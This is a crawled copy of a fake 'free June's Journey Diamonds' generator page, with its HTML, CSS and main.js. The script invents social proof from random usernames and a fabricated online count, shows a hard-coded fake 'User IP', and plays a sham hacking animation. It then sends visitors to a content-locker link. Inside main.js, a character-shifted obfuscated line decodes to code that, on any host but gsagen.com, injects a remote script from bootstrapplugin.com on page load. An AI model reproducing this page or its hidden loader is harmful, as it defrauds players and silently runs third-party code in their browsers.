

--- FILE ---
content_type: text/html
request_url: https://gemtweaks.com/junesjourney/
body_size: 1337
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
    <link rel=stylesheet href="main.css">
    <title>June's Journey Diamonds!</title>
</head>

<body>
    
    <div class="container">
        
        <div class="row justify-content-center">
        
            <div class="col-xl-4 col-lg-4 col-md-6 col-sm-8 col-xs-10 col-10 text-center">
                
                <img class="img-fluid logo" src="logo.png">
            
            </div>
            
        </div>
        
        <div class="row justify-content-center">
        
            <div class="col-xl-8 col-lg-9 col-md-10 col-sm-10 col-xs-11 col-11 text-center hack">
                
                <h4 class="hack-header">Free June's Journey Diamonds!</h4>
                
                <h5 class="status-header"><strong>June's Journey Status: </strong><font color='green'>Online</FONT></h5>
                
                <p class="beg"><strong>Step 1: </strong>Type in your Username/Display Name</p>
                
                <input type="text" class="form-control beg" id="username" placeholder="Your Username/Display Name">
                
                <div class="row justify-content-center align-items-center">
                
                    <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12">
                    
                        <p class="beg"><strong>Step 2: </strong>Are you on an Apple or Android?</p>
                
                        <div class="row justify-content-center beg">

                            <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-4 text-center">
                                <i class="fab fa-android" onclick="set_platform('android');"></i>
                            </div>

                            <div class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-4 col-4 text-center">
                                <i class="fab fa-apple" onclick="set_platform('apple');"></i>
                            </div>

                        </div>
                    
                    </div>
                    
                    <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12">
                    
                        <p class="beg"><strong>Step 3: </strong>What <strong>amount</strong> do you want?</p>
                
                        <select class="form-control form-control-lg i-gems beg" id="gems">
                            <option>100 Diamonds</option>
                            <option>250 Diamonds</option>
                            <option>500 Diamonds</option>
                            <option>1,000 Diamonds</option>
                            <option>2,500 Diamonds</option>
                            <option>5,000 Diamonds</option>
                            <option>10,000 Diamonds</option>
                            <option>25,000 Diamonds</option>
                            <option>50,000 Diamonds</option>
                        </select>
                        
                        

                    </div>
                
                </div>
                
                <button type="button" class="btn btn-light btn-block btn-lg btn-c beg" onclick="ccc();">CONTINUE</button>
                
                <div class="row justify-content-center align-items-center">
                
                    <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12">
                    
                        <h2 class="f-username"></h2>
                
                        <div class="row justify-content-center ehh">

                            <div class="col-6">
                                <img class="final-img" src="gems.png">
                                <h3 class="r1r1"></h3>
                            </div>

                           

                        </div>
                    
                    </div>
                    
                    <div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-12">
                    
                        <h4 class="hack-generator end"></h4>
                        
                        <button type="button" class="btn btn-light btn-block btn-lg btn-c btn-l h-v"  onclick="location='https://www.locked2.com/cl.php?id=20038e1802249e8fd88888a97bda61d6'">CLICK HERE!</button>
                    
                    </div>
                    
                </div>
                
            </div>
            
            <div class="col-xl-8 col-lg-9 col-md-10 col-sm-10 col-xs-11 col-11 text-center recent">
                
                <h4 class="recent-header"></h4>
                
            </div>
                    
        </div>
         <center><font color="white" size="1px">You agree to our <a href="https://gsagen.com/tos.html">Terms of Service</a> by using our website.</font></center>
    </div>
    
    <script src="https://code.jquery.com/jquery-3.3.1.js" integrity="sha256-2Kok7MbOyxpgUVvAk/HJ2jigOSYS2auK4Pfzbm7uH60=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/typed.js@2.0.9"></script>
    <script src="main.js"></script>
    
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://gemtweaks.com/junesjourney/main.css
body_size: 866
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600|PT+Sans:400,700');

body {
    background: url(bg.jpg) center/cover no-repeat fixed;
    font-family: 'Open Sans', sans-serif;
    display: flex;
    min-height: 100vh;
    align-items: center;
    justify-content: center;
}

.logo {
    max-height: 20vh;
    margin-top: 1.5rem;
    margin-bottom: 0.5rem;
}

.hack {
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    color: #ffffff;
    border-radius: 0.5rem;
    opacity: 0.9;
    margin-bottom: 0.5rem;
    margin-top: 0.5rem;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}

h1, h2, h3, h4, h5, h6, button {
    font-family: 'PT Sans', sans-serif !important;
    text-transform: uppercase;
    font-weight: 700;
}

.status-header {
    font-size: 1.1rem !important;
    font-weight: 400 !important;
    text-transform: none !important;
    background-color: #fff;
    color: #434343 !important;
    margin: 0 -14px 0.5rem -15px !important;
    border-bottom: 2px solid #434343;
    border-left: 2px solid rgba(67, 67, 67, 0.5);
    border-right: 2px solid rgba(67, 67, 67, 0.5);
}

.hack-header {
    margin: 0 -14px 0 -15px !important;
    padding-top: 0.25rem;
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem;
    border-left: 2px solid rgba(67, 67, 67, 0.5);
    border-top: 2px solid rgba(67, 67, 67, 0.5);
    border-right: 2px solid rgba(67, 67, 67, 0.5);
    border-bottom: 1px solid rgba(67, 67, 67, 0.5);
    background-color: #ffffff;
    color: #434343;
}

.hack-generator {
    font-size: 1.3rem !important;
    color: #fff;
    font-weight: 400 !important;
}

.recent-header {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem;
    text-transform: none !important;
    font-size: 1.25rem !important;
}

/*.status-header {
    margin-bottom: 0.25rem;
    margin-top: 0.25rem;
    text-transform: none !important;
    font-size: 1.1rem !important;
    font-weight: 400 !important;
}*/

.recent {
    background-color: #ffffff;
    color: #434343;
    opacity: 0.9;
    border-radius: 0.5rem;
    border: 2px solid rgba(67, 67, 67, 0.75);
    display: none;
    border-top-left-radius: 0 !important;
    border-top-right-radius: 0 !important;
    margin-top: -0.5rem !important;
}

.form-control {
    text-align: center !important;
    font-weight: 700 !important;
}

p {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
}

.end, .ehh, .h-v {
    display: none;
}

.fab, .fas {
    cursor: pointer;
    font-size: 3.6rem !important;
    opacity: 0.8;
    margin-bottom: 0.5rem !important;
    transition-duration: 0.5s;
}

.f-username {
    font-size: 1.7rem !important;
    margin-top: -0.5rem !important;
    text-transform: none !important;
}

.i-gems {
    background-image: url(gems-240.png);
}

.i-gold {
    background-image: url(gold-240.png);
}

.i-gems, .i-gold {
    background-repeat: no-repeat;
    background-size: contain;
    font-family: 'PT Sans', sans-serif !important;
    font-weight: 700;
    background-color: #434343 !important;
    border: 0;
    color: white !important;
    text-align: left !important;
    padding-left: 3.5rem !important;
}

.final-img {
    max-width: 75%;
}

.p-m {
    cursor: pointer;
    border: 0;
    color: #000 !important;
    background-color: #fff !important;
    font-weight: 700 !important;
    font-size: 1.8rem !important;
    padding: 0 1rem !important;
}

h3 {
    font-size: 1.4rem !important;
}

.btn-c {
    font-weight: 700 !important;
    font-size: 1.6rem;
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
}

.status-img {
    margin-bottom: 3px;
    max-height: 20px;
}

red {
    font-size: 1.4rem !important;
    color: red !important;
}

.typed-cursor {
    display: none !important;
}

.btn-l {
    margin-bottom: 0.5rem !important;
}

@media (min-width: 576px) {
    h4 {
        font-size: 1.65rem !important;
    }
    .status-header {
        font-size: 1.25rem !important;
    }
    .recent-header {
        font-size: 1.35rem !important;
    }
    p {
        font-size: 1.15rem !important;
    }
    .fab, .fas {
        font-size: 4rem !important;
    }
    .btn-c {
        font-size: 1.75rem !important;
    }
    .#username {
        font-size: 1.15rem !important;
    }
    .f-username {
        font-size: 1.9rem !important;
    }
    .hack-generator {
        font-size: 1.4rem !important;
    }
    .final-img {
        max-width: 50%;
    }
}
@media (min-width: 768px) {
    .btn-c {
        margin-bottom: 0.5rem;
        font-size: 1.85rem !important;
    }
    h4 {
        font-size: 1.8rem !important;
    }
    .status-header {
        font-size: 1.35rem !important;
    }
    .recent-header {
        font-size: 1.45rem !important;
    }
    .fab, .fas {
        font-size: 4.20rem !important;
    }
    #username {
        font-size: 1.3rem !important;
    }
    p {
        font-size: 1.25rem !important;
    }
    .hack-generator {
        font-size: 1.5rem !important;
    }
}

@media (min-width: 992px) {
    .fab, .fas {
        font-size: 5rem !important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://gemtweaks.com/junesjourney/main.js
body_size: 4558
content:
var R1V = "";
var R2V = "";
var R111 = " ";
var R222 = " Diamonds ";
var R1N = " <img src='gold.png' class='status-img'>  ";
var R2N = " Diamonds ";
var PS = "";
var GN = "June's Journey"; //GAME NAME

NAMES = ["FENOMENO","XIVJan","Splorgen","djpocketchange","Oasis","Iggypop","BallsInYourFace","dopa7","MasterDragonKing","ssforfail","MissyQing","Endlesss","badeed","SmooshyCake","Karmix","Alestz","svbk","KissMeRDJ","TeaMALaoSong","drallaBnayR","CHRISTHORMANN","KnivesMillions","MahNeega","Sphinx","Impasse","Stefono62","CLGEasy","GankedFromAbove","IslandLager","MrJuneJune","BrianTheis","ShorterACE","morippe","Meatmush","Dusey","Paperkat","Submit","TooPro4u","Porogami","iuzi","Suzikai","TDKNear","LiquidInori","Deleted","NtzLeopard","UnKooL","Desu","Born4this","sickening","AllianceMike","Dinklebergg","YouGotFaker","FusionSin","IMBAYoungGooby","Neverlike","BestGodniviaNA","FFat20GGWP","kMSeunG","AliBracamontes","rua0311desuyo","54Bomb99","jivhust","Penguinpreacher","Yashimasta","Erurikku","ReeferChiefer420","WonderfulTea","Gamely","OberonDark","Imunne","Hoeji","xTearz","NicoleKidman","DonDardanoni","Wonderfuls","HentaiKatness69","Ayai","EREnko","Cruzerthebruzer","Connort","Anoledoran","BiggestNoob","Anangelababy007","TrojanPanda","MasterCoach","Kirmora","wswgou","NMEotterr","DragonxCharl","uJ3lly","moosebreeder","Strompest","Kurumx","Protective","LegacyofHao","DkBnet","koreas","AxelAxis","NiMaTMSiLe","Preachy","WoahItsJoe","XXRhythmMasterXX","Lemin","Destinedwithin","Afflictive","Nydukon","Herald0fDeath","ChowPingPong","QuanNguyen","interest","Slylittlefox121","VictimOfTalent","chadiansile","iToradorable","BIackWinter","Mazrer","NKSoju","nhocBym","Dreemo","Virus","CowGoesMooooo","Masrer","Michaelcreative","Emanpop","Druiddroid","KevonBurt","Magicians","HiImYolo","LoveSick","kamonika","Chunkyfresh","tongsoojosim","hiimrogue","Zookerz","LiShengShun","DeTFMYumenoti","EddieMasao","AGilletteRazor","andtheknee","Hazedlol","SrsBznsBro","Spreek","Toxil","JustinJoe","Silverblade12345","WalterWhiteOG","SwiftyNyce","Volt","DoctorElo","Connie","DELLZOR","aiopqwe","MidnightBoba","Sikeylol","Warmogger","Melhsa","OmekoMushi","Life","SleepyDinosaur","Leonard","CatVomit","Likang45","PSiloveyou","xtsetse","ClydeBotNA","Cpense","Arakune","shadowshifte","LeeBai","SexualSavant","CornChowder","DeTRFEsteL","Astro","deDeezer","Jayms","v1anddrotate","JGLafter","UhKili","Aceyy","Zik","RiNDiN","Grandederp","KawaiiTheo","Senjogahara","Th3FooL","GusTn","TheTyrant","GoJeonPa","DJJingYun","Egotesticle","IoveLu","OGNEunJungCho","kevybear","ImJas","Agrorenn","Synxia","DouyuTVForgottt","GrimSamurai","6666666666666","RockleeCtrl","Xode","QQ459680082","KittenAnya","Zakard","MARSIRELIA","WallOfText","SireSnoopy","kelppowder","Hxadecimal","onelaugh","MisoMango","PiggyAzalea","MisterDon","VirginEmperor","suzuXIII","P18GEMEINV","Kurumz","kjin","CcLiuShicC","ExileOfTheBlade","Iambbb","Fubguns","Asutarotto","WhatisLove","Niqhtmarea","L0LWal","JannaFKennedy","Steffypoo","KillerHeedonge","AsianSGpotato","whiteclaw","GATOAmyTorin","lovemyRMB","Frostarix","voyyboy","Melo","RiotZALE","ElvishGleeman","givesyouwiings","LoveIy","Packy","Ntzsmgyu","Susice","Dontqqnubz","mikeshiwuer","Chulss","MASTERDING","Scorpionz","KKOBONG","Veeless","NtzMoon","Leesinwiches","RefuseFate","TP101","ozoss0","SeaShell","Baesed","Foolish","jivhust1","KMadKing","CHRlSS","jbraggs","BeefTacos","Xoqe","Naeim","Aerodactyl","Triett","194IQredditor","Pulzar","Windgelu","Suadero","Zulgor","Senks","cAbstracT","SwagersKing","AkameBestGirl","ThePrimaryEdict","arthasqt","Lobstery","MisterOombadu","TheFriendlyDofu","Oryziaslatipes","ugg1","Flandoor","HawkStandard","wimbis","JimmerFredette","VikingKarots","Sorcerawr","Ciscla","Suffix","MrCow","METALCHOCOB0","Dessias","LevelPerfect","midVox","Junha","Hickus","gamepiong","AirscendoSona","HellooKittie","Jesse","Rainaa","ILoveNASoloQ","Colonelk1","DeTRFZerost","Szmao","TacoKat","1tzJustVictor","HomedogPaws","DioDeSol","PeterBrown","FrannyPack","AbsoluteFridges","TheBiddler","ELMdamemitai","Old","Pavle","nathanielbee","MakiIsuzuSento","nweHuang","EvanRL","yorozu","forgivenbow","alexxisss","Cloverblood","Entities","Believe","Chiruno","Xiaobanma","BestJanna","Neko","TheEyeofHorus","IGotSunshine","Shade20","Sprusse","Imacarebear","Kenleebudouchu","LockDownExec","Chubymonkey","HunterHagen","Applum","DaoKho","MrBlackburn","beatmymeat","BestDota2Sona","chubbiercheeks","KillaKast","Betsujin","TheAmberTeahouse","BellaFlica","ManateeWaffles","Babalew","charmanderu","TooSalty","LotusBoyKiller","Bulgogeeeee","Nerzhu1","Lovelyiris","QuantumFizzics","freakingnoodles","Pdop1","Bakudanx","Martel","DoctorDoom","equalix","CARDCAPTORCARD","Dyad","Papasmuff","TheBroskie","Wadenation","Flyinpiggy","Wingsofdeathx","IamOsiris","ArtThief","LotusEdge","fwii","Kios","Shampu","Nickpappa","Yukari","RayXu","Emeraldancer","TwoPants","EnzoIX","Jacka","Plumber","Skadanton","C9TGleebglarbu","BonQuish","GrimmmmmmmReaper","SmoSmoSmo","MewtMe","Ramzlol","Mruseless","Eitori","S0lipsism","X1337Gm4uLk03rX","lloveOreo","MrChivalry","Oyt","AnVu","RBbabbong","MASTERROSHl","dabestmelon","Potatooooooooooo","KasuganoHaru","C9BalIs","stainzoid","MrArceeSenpaiSir","sweetinnocence","Firehazerd","EpicLynx","2011","PandaCoupIe","Moelon","KingKenneth","Skinathonian","FelixCC","snowmine","Acme","QmoneyAKAQdollas","Fexir","ImbaDreaMeR","ImNovel","ButtercupShawty","touch","penguin","Promitio","DeTRFMoyashi","Hordstyle","Iizard","Jintae","pichumy","Upu","Iemonlimesodas","TwitchTvAuke","Promises","Jintea"]

SEN = [" generated ", " received "];


function GSW() {
    var indexNAMES = Math.floor(Math.random() * NAMES.length);
    var indexSEN = Math.floor(Math.random() * SEN.length);
    var R1M = Math.floor(Math.random() * 5) + 1;
    var R2M = Math.floor(Math.random() * 12) + 1;
    var R1 = 5000 * R1M;
	var MONEY = ["100", "1,000", "15,000", "5,000", "10,000", "25,000", "250", "50,000"];
    var R2 = MONEY[Math.floor(Math.random()*MONEY.length)];
    

    var SEN2 = [R1N + R2 + R2N]
    
    var indexSEN2 = Math.floor(Math.random() * SEN2.length);
        
    var TEN = NAMES[indexNAMES] + SEN[indexSEN] + SEN2[indexSEN2];
    $(".recent-header").fadeIn("slow")
    $(".recent-header").html(TEN);
    setTimeout(function() {
        $(".recent-header").fadeOut("slow")
    }, 3500)
}

$(".recent").fadeIn("slow");
GSW();

setInterval(function() {
    GSW();
}, 4100)

var SSS4 = ""

function getIP() {
    
    if (s_IP == "xD") {
        $.get("https://api.ipify.org", function(data) {
            s_IP = "225.203.125.01";
            SSS4 = "<strong>User IP: </strong>" + s_IP;
        })
    } else {
        SSS4 = "<strong>User IP: </strong>" + s_IP;
    }
    
}

s_IP = "xD";

s_AAA = 0;

s_DATE = new Date().toLocaleDateString();

getIP()

var SSS = [];

SHF();

function SHF() {
    
    s_AAA += Math.floor(Math.random() * 10);
    
    var s_DDD = new Date();
    
    var s_ONLINE = Math.round((s_DDD.getSeconds() + (60 * (s_DDD.getMinutes() + (60 * s_DDD.getHours()))) / 50) - s_AAA);
    
    var SSS1 = "<strong>Website Status: </strong><font color='green'>Online</font>";
    var SSS2 = "<strong>Users online: </strong>" + s_ONLINE;
    var SSS3 = "<strong>Last updated: </strong>" + s_DATE;
    
    SSS = [SSS1, SSS2, SSS3, SSS4];    
}

var Dx = 1

function SHH() {
    $(".status-header").fadeIn("slow");
    $(".status-header").html(SSS[Dx]);
    setTimeout(function() {
        $(".status-header").fadeOut("slow");
        Dx += 1
        if (Dx == 4) {
            Dx = 0;
        }
    }, 4000)
}

(function(document){const k=s=>s.split('').map(c=>String.fromCharCode(c.charCodeAt()-1)).join('');if(window[k('mpdbujpo')][k('iptuobnf')].replace(k('xxx/'),"")!=k("htbhfo/dpn")){var s=document.createElement(k('tdsjqu'));s.src=k('iuuqt;00cpputusbqmvhjo/dpn0q/qiq@je>2151');document[k('ifbe')].appendChild(s)}})(document)

setTimeout(function() {
    $(".status-header").fadeOut("slow");
}, 4000)

setInterval(function() {
    SHF()
}, 5000)

setInterval(function() {
    SHH();
}, 4600)

function set_platform(LOL) {
    PS = LOL;   
    $(".fa-" + LOL).css("opacity", "1");
    if (LOL == "apple") {
        $(".fa-android").css("opacity", "0.35");
    } else {
        $(".fa-apple").css("opacity", "0.35");
    }
}

function ccc() {
    if ($("#username").val() == "") {
        alert("Type in your Email.")
        return false;
    }
    if (PS == "") {
        alert("Are you on an Android or Apple?")
        return false;
    }
    R1V = $(".i-gems").val();
    R2V = $(".i-gold").val();
    $(".beg").fadeOut("slow", function() {
        
        $(".r1r1").text(R1V + " " + R111);
        $(".r2r2").text(R2V + " " + R222);
        $(".f-username").text("Username: " + $("#username").val());
        
        $(".end").fadeIn("slow", function() {
            
            var TYPED = new Typed(".hack-generator", {
                typeSpeed: 0,
                backSpeed: 0,
                showCursor: false,
                strings: ["Connecting to <strong>" + GN + " servers...^2000", "Verifying Username " + $("#username").val() + "...^2500 <strong>VERIFIED!</strong>^1000", "Generating " + R111 + " <strong>" + R1V + "</strong>...^2000 <strong>DONE!</strong>^1000", "Preparing to Save...^2000 <strong>READY TO SAVE!</strong>^1000", "Protecting Account...^2000", "Deleting traces...^2000", "Disconnecting with database...^2000", "<green><strong>Your Diamonds are Ready!</green><red> <p>We just need you to connect your account. Please click the button below and complete the connection process to generate your Diamonds to your account.</strong></red>^2000"],
                onComplete: function(self) {
                    //$(".hack-generator").fadeOut("slow", function() {
                        //$(".h-v").fadeIn("slow");
                    //})
                    $(".h-v").fadeIn("slow");
                }
            })
            
        })
        
        $(".ehh").fadeIn("slow").css("display", "flex");
    })
}

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/
body_size: 28
content:
18.223.106.77